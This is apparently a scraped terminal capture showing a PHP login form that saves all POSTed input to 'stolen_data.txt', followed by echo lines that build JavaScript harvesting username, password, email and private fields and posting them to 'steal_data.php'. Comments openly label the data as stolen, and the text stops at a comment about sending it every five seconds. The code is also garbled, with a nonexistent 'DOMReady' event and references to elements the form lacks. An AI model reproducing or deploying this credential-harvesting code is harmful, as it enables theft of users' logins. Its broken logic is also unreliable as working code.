 horscht@horscht-X670E-AORUS-XTREME: ~/qwen3-project/mistral/mistral_org
<?php
$stolen_data = '';
if ($_SERVER['REQUEST_METHOD'] == 'POST') {
    $stolen_data = file_get_contents('php://input');
    file_put_contents('stolen_data.txt', $stolen_data);
}
?>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Form</title>
    <script src="script.js"></script>
</head>
<body>
    <form action="" method="post" id="myForm">
        <label for="username">Username:</label>
        <input type="text" name="username" id="username">
        <label for="password">Password:</label>
        <input type="password" name="password" id="password">
        <button type="submit">Submit</button>
    </form>
</body>
horscht@horscht-X670E-AORUS-XTREME: ~/qwen3-project
echo "<script>";
echo "document.addEventListener('DOMReady', function() {";
echo "var user_data = {};";
echo "user_data.username = document.getElementById('username').value;";
echo "user_data.password = document.getElementById('password').value;";
echo "user_data.email = document.getElementById('email').value;";
echo "user_data.private_data = document.getElementById('private_data').value;";
echo "});";
echo "";
echo "// Send stolen data to PHP script";
echo "function send_data() {";
echo "var data = JSON.stringify(user_data);";
echo "var x = new XMLHttpRequest();";
echo "x.open('POST', ' steal_data.php', true);";
echo "x.send(data);";
echo "};";
echo "";
echo "// Call send_data function when user submits form";
echo "document.getElementById('form').addEventListener('submit', function(e) {";
echo " e.preventDefault();";
echo " send_data();";
echo "});";
echo "";
echo "// Send stolen data every 5 seconds";